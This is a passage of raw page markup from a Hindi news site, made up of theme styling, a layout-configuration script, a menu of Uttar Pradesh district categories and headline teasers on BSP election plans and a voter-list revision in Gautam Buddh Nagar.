Sans Devanagari!important;font-size:19px!important;font-weight:600!important}</style>
<div class="tdi_129_rand_style td-element-style"><style>
.tdi_129_rand_style{
border-radius:4px !important;
}
 </style></div><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">उत्तर प्रदेश</span></h4></div><div id=tdi_129 class="td_block_inner td-fix-index"><div class="menu-uttar-pradesh-container"><ul id="menu-uttar-pradesh" class="menu"><li id="menu-item-135670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135670"><a href="https://www.themidpost.in/category/uttar-pradesh/agra/"><span class="td-blm-menu-item-txt">आगरा</span></a></li>
<li id="menu-item-135671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135671"><a href="https://www.themidpost.in/category/uttar-pradesh/aligarh/"><span class="td-blm-menu-item-txt">अलीगढ़</span></a></li>
<li id="menu-item-135672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135672"><a href="https://www.themidpost.in/category/uttar-pradesh/amethi/"><span class="td-blm-menu-item-txt">अमेठी</span></a></li>
<li id="menu-item-135673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135673"><a href="https://www.themidpost.in/category/uttar-pradesh/amroha/"><span class="td-blm-menu-item-txt">अमरोहा</span></a></li>
<li id="menu-item-135695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135695"><a href="https://www.themidpost.in/category/uttar-pradesh/ayodhya/"><span class="td-blm-menu-item-txt">अयोध्या</span></a></li>
<li id="menu-item-135674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135674"><a href="https://www.themidpost.in/category/uttar-pradesh/baghpat-up/"><span class="td-blm-menu-item-txt">बागपत</span></a></li>
<li id="menu-item-135704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135704"><a href="https://www.themidpost.in/category/uttar-pradesh/barabanki/"><span class="td-blm-menu-item-txt">बाराबंकी</span></a></li>
<li id="menu-item-135703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135703"><a href="https://www.themidpost.in/category/uttar-pradesh/bareilly/"><span class="td-blm-menu-item-txt">बरेली</span></a></li>
<li id="menu-item-135675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135675"><a href="https://www.themidpost.in/category/uttar-pradesh/bulandshahr/"><span class="td-blm-menu-item-txt">बुलंदशहर</span></a></li>
<li id="menu-item-135677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135677"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/"><span class="td-blm-menu-item-txt">गाजियाबाद</span></a></li>
<li id="menu-item-135679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135679"><a href="https://www.themidpost.in/category/uttar-pradesh/gorakhpur/"><span class="td-blm-menu-item-txt">गोरखपुर</span></a></li>
<li id="menu-item-135701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135701"><a href="https://www.themidpost.in/category/uttar-pradesh/gautam-buddhnagar/"><span class="td-blm-menu-item-txt">गौतमबुद्धनगर</span></a></li>
<li id="menu-item-135676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135676"><a href="https://www.themidpost.in/category/uttar-pradesh/district-kasganj/"><span class="td-blm-menu-item-txt">कासगंज</span></a></li>
<li id="menu-item-135697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135697"><a href="https://www.themidpost.in/category/uttar-pradesh/karhal/"><span class="td-blm-menu-item-txt">करहल</span></a></li>
<li id="menu-item-135683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135683"><a href="https://www.themidpost.in/category/uttar-pradesh/kushinagar/"><span class="td-blm-menu-item-txt">कुशीनगर</span></a></li>
<li id="menu-item-135680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135680"><a href="https://www.themidpost.in/category/uttar-pradesh/hapur/"><span class="td-blm-menu-item-txt">हापुड़</span></a></li>
<li id="menu-item-135681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135681"><a href="https://www.themidpost.in/category/uttar-pradesh/hathras/"><span class="td-blm-menu-item-txt">हाथरस</span></a></li>
<li id="menu-item-135702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135702"><a href="https://www.themidpost.in/category/uttar-pradesh/jhansi/"><span class="td-blm-menu-item-txt">झांसी</span></a></li>
<li id="menu-item-135682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135682"><a href="https://www.themidpost.in/category/uttar-pradesh/kanpur/"><span class="td-blm-menu-item-txt">कानपुर</span></a></li>
<li id="menu-item-135684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135684"><a href="https://www.themidpost.in/category/uttar-pradesh/lucknow/"><span class="td-blm-menu-item-txt">लखनऊ</span></a></li>
<li id="menu-item-135685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135685"><a href="https://www.themidpost.in/category/uttar-pradesh/mathura/"><span class="td-blm-menu-item-txt">मथुरा</span></a></li>
<li id="menu-item-135686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135686"><a href="https://www.themidpost.in/category/uttar-pradesh/meerut/"><span class="td-blm-menu-item-txt">मेरठ</span></a></li>
<li id="menu-item-135687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135687"><a href="https://www.themidpost.in/category/uttar-pradesh/muradabad/"><span class="td-blm-menu-item-txt">मुरादाबाद</span></a></li>
<li id="menu-item-135688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135688"><a href="https://www.themidpost.in/category/uttar-pradesh/muzaffarnagar/"><span class="td-blm-menu-item-txt">मुजफ्फरनगर</span></a></li>
<li id="menu-item-135689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135689"><a href="https://www.themidpost.in/category/uttar-pradesh/noida/"><span class="td-blm-menu-item-txt">नोएडा</span></a></li>
<li id="menu-item-135690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135690"><a href="https://www.themidpost.in/category/uttar-pradesh/pratapgarh/"><span class="td-blm-menu-item-txt">प्रतापगढ़</span></a></li>
<li id="menu-item-135691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135691"><a href="https://www.themidpost.in/category/uttar-pradesh/prayagraj/"><span class="td-blm-menu-item-txt">प्रयागराज</span></a></li>
<li id="menu-item-135692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135692"><a href="https://www.themidpost.in/category/uttar-pradesh/rae-bareilly/"><span class="td-blm-menu-item-txt">रायबरेली</span></a></li>
<li id="menu-item-135694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135694"><a href="https://www.themidpost.in/category/uttar-pradesh/varanasi/"><span class="td-blm-menu-item-txt">वाराणसी</span></a></li>
<li id="menu-item-135696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135696"><a href="https://www.themidpost.in/category/uttar-pradesh/unnao/"><span class="td-blm-menu-item-txt">उन्नाव</span></a></li>
<li id="menu-item-135678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135678"><a href="https://www.themidpost.in/category/uttar-pradesh/ghaziabad/sahibabad/"><span class="td-blm-menu-item-txt">साहिबाबाद</span></a></li>
<li id="menu-item-135693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135693"><a href="https://www.themidpost.in/category/uttar-pradesh/shamli/"><span class="td-blm-menu-item-txt">शामली</span></a></li>
<li id="menu-item-138018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138018"><a href="https://www.themidpost.in/category/uttar-pradesh/sambhal/"><span class="td-blm-menu-item-txt">संभल</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_131  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_131{vertical-align:baseline}.tdi_131 .vc_column-inner>.wpb_wrapper,.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_131 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_131{border-style:none!important;box-shadow:0 0 10px #f4f4f4!important;border-color:#888888!important;border-width:0!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_4 tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_9 td_flex_block"  data-td-block-uid="tdi_132" >
<style>.tdi_132 .td-block-title>*{color:#ed8600!important}.tdi_132 .td-block-title:after{background-color:#ed8702!important}.tdi_132{margin-bottom:48px!important}@media (max-width:767px){.tdi_132{margin-bottom:38px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_132{margin-bottom:43px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:38px!important}}</style>
<style>.tdi_132 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_132 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_132 .td_module_flex_1{padding-bottom:10.5px;margin-bottom:10.5px}.tdi_132 .td_module_flex_1 .td-module-container:before{bottom:-10.5px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea}.tdi_132 .td_module_flex_4{padding-bottom:10px;margin-bottom:10px}.tdi_132 .td_module_flex_4 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_132 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_132 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_132 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_132 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_132 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_132 .td_module_flex_4 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.tdi_132 .td_module_flex_1 .td-image-wrap{padding-bottom:50%}.ie10 .tdi_132 .td_module_flex_1 .td-image-container,.ie11 .tdi_132 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_132 .td_module_flex_4 .td-image-wrap{padding-bottom:60%}.ie10 .tdi_132 .td_module_flex_4 .td-image-container,.ie11 .tdi_132 .td_module_flex_4 .td-image-container{flex:0 0 auto}.ie10 .tdi_132 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_132 .td_module_flex_4 .td-module-meta-info{flex:1}.tdi_132 .td_module_flex_1 .entry-thumb,.tdi_132 .td_module_flex_1 .td-image-wrap:before,.tdi_132 .td_module_flex_1 .td-image-wrap:after,.tdi_132 .td_module_flex_1 .entry-thumb:before,.tdi_132 .td_module_flex_1 .entry-thumb:after{border-radius:3px}.tdi_132 .td_module_flex_4 .entry-thumb,.tdi_132 .td_module_flex_4 .td-image-wrap:before,.tdi_132 .td_module_flex_4 .entry-thumb:before,.tdi_132 .td_module_flex_4 .entry-thumb:after{border-radius:5px}body .tdi_132 .td_module_flex_1 .td-favorite{font-size:28px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_132 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_132 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_132 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_132 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_132 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_132 .td_module_flex_1 .td-module-meta-info{position:relative}.tdi_132 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_132 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_132 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_132 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_132 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_132 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_132 .td_module_flex_1 .td-excerpt{display:none}.tdi_132 .td_module_flex_4 .td-excerpt{display:none}.tdi_132 .td_module_flex_1 .td-author-date{display:inline}.tdi_132 .td_module_flex_4 .td-author-date{display:inline}.tdi_132 .td_module_flex_1 .td-post-author-name{display:inline-block}.tdi_132 .td_module_flex_4 .td-post-author-name{display:inline-block}.tdi_132 .td_module_flex_1 .td-post-date,.tdi_132 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_132 .td_module_flex_4 .td-post-date,.tdi_132 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_132 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_132 .td_module_flex_1 .td-icon-star,.tdi_132 .td_module_flex_1 .td-icon-star-empty,.tdi_132 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_132 .td_module_flex_4 .entry-review-stars{display:none}.tdi_132 .td_module_flex_4 .td-icon-star,.tdi_132 .td_module_flex_4 .td-icon-star-empty,.tdi_132 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_132 .td_module_flex_1 .td-module-comments{display:none}.tdi_132 .td_module_flex_4 .td-module-comments{display:none}.tdi_132 .td_module_flex_1 .td-module-title a{color:#232323}.tdi_132 .td_module_flex_1:hover .td-module-title a{color:#dd9933!important}.tdi_132 .td_module_flex_4 .td-module-title a{color:#3a3a3a}.tdi_132 .td_module_flex_4:hover .td-module-title a{color:#dd9933!important}.tdi_132 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-family:Noto Sans Devanagari!important;font-size:32px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_132 .td_module_flex_1 .entry-title{font-family:Noto Sans Devanagari!important;font-size:22px!important;line-height:1.4!important;font-weight:600!important}.tdi_132 .td_module_flex_4 .entry-title{font-family:Noto Sans Devanagari!important;font-size:17px!important;line-height:1.3!important;font-weight:500!important}#td-video-modal.tdi_132_m .td-vm-title{font-size:=!important}html:not([class*='ie']) .tdi_132 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_132 .td_module_wrap{width:100%;float:left}.rtl .tdi_132 .td_module_wrap{float:right}}@media (min-width:1019px) and (max-width:1140px){.tdi_132 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-size:14px!important}}@media (max-width:767px){.tdi_132 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}</style><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"modules_on_row":"","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiIxNTBweCIsInBvcnRyYWl0IjoiODBweCJ9","image_height":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiNTZweCJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"","show_cat":"none","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"600","sort":"","limit":"6","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","tdc_css":"[base64]","title_txt_hover":"#dd9933","block_template_id":"td_block_template_9","f_title_font_transform":"","header_color":"#ed8600","f_header_font_family":"1144","f_header_font_weight":"600","f_header_font_style":"","f_header_font_transform":"uppercase","f_header_font_size":"eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJhbGwiOiIzMiJ9","art_title":"eyJwb3J0cmFpdCI6IjAgMCAzcHgifQ==","category_id":"10137","td_ajax_filter_ids":"","td_ajax_filter_type":"","custom_title":"\u0909\u0924\u094d\u0924\u0930 \u092a\u094d\u0930\u0926\u0947\u0936","ajax_pagination":"next_prev","author_photo":"yes","fav_size":"1","image_width2":"40","show_com2":"none","show_review2":"none","show_excerpt2":"none","image_height1":"50","modules_space2":"20","show_excerpt1":"none","show_cat2":"","columns":"100%","custom_url":"https:\/\/www.themidpost.in\/category\/uttar-pradesh\/","f_title1_font_size":"22","f_title1_font_weight":"600","f_title2_font_size":"17","border_color":"#ed8702","header_text_color":"#ed8600","title_tag":"","f_vid_title_font_weight":"","image_size3":"td_485x360","f_vid_title_font_size":"=","mc1_title_tag":"","f_title2_font_weight":"500","f_title1_font_family":"1144","f_title1_font_line_height":"1.4","f_title2_font_family":"1144","f_title2_font_line_height":"1.3","show_com1":"none","mc1_tl":"12","modules_divider1":"","modules_divider_color1":"","image_height2":"60","title_txt":"#232323","title_txt2":"#3a3a3a","title_txt_hover2":"#dd9933","image_radius2":"5","image_radius1":"3","block_type":"td_flex_block_4","separator":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-91083","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_filter_default_txt":"All","td_ajax_preloading":"","columns_gap":"","h_effect":"","modules_space1":"21","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","hide_image":"","show_favourites":"","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","show_author1":"inline-block","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_floated2":"float_left","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","show_author2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "1";
block_tdi_132.block_type = "td_flex_block_4";
block_tdi_132.post_count = "6";
block_tdi_132.found_posts = "4804";
block_tdi_132.header_color = "#ed8600";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "801";
tdBlocksArray.push(block_tdi_132);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-pulldown-size">उत्तर प्रदेश</a></h4></div><div id=tdi_132 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/mayawati-rules-out-alliances-says-bsp-will-contest-all-elections-alone/149467/"  rel="bookmark" class="td-image-wrap " title="मायावती का बड़ा ऐलान: BSP 2027 यूपी चुनाव समेत देश के सभी छोटे–बड़े चुनाव अकेले लड़ेगी" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-38.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/mayawati-rules-out-alliances-says-bsp-will-contest-all-elections-alone/149467/"  rel="bookmark" title="मायावती का बड़ा ऐलान: BSP 2027 यूपी चुनाव समेत देश के सभी छोटे–बड़े चुनाव अकेले लड़ेगी">मायावती का बड़ा ऐलान: BSP 2027 यूपी चुनाव समेत देश के...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-post-category" >Uttar Pradesh</a>
                                                            <span class="td-author-date">
                                    <a href="https://www.themidpost.in/author/rachna-gaur/" aria-label="author-photo" class="td-author-photo"><img alt='Rachna Gaur' src='https://secure.gravatar.com/avatar/adff4203fd84000d80fce913f33705c1e540a08e5e449bb69e7ba46b4cf0ea54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/adff4203fd84000d80fce913f33705c1e540a08e5e449bb69e7ba46b4cf0ea54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a>                                    <span class="td-post-author-name"><a href="https://www.themidpost.in/author/rachna-gaur/">Rachna Gaur</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:59:24+05:30" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/uttar-pradesh/over-1-76-lakh-voters-flagged-in-gautam-budh-nagar-sir/149455/"  rel="bookmark" class="td-image-wrap " title="गौतम बुद्ध नगर में वोटर लिस्ट की बड़ी सफाई: SIR में 1.76 लाख से ज्यादा मतदाताओं का रिकॉर्ड अधूरा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/image-35-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.themidpost.in/uttar-pradesh/over-1-76-lakh-voters-flagged-in-gautam-budh-nagar-sir/149455/"  rel="bookmark" title="गौतम बुद्ध नगर में वोटर लिस्ट की बड़ी सफाई: SIR में 1.76 लाख से ज्यादा मतदाताओं का रिकॉर्ड अधूरा">गौतम बुद्ध नगर में वोटर लिस्ट की बड़ी सफाई: SIR में 1.76 लाख से ज्यादा मतदाताओं का रिकॉर्ड अधूरा</a></h3>
                    
                                            <div class="td-editor-date">
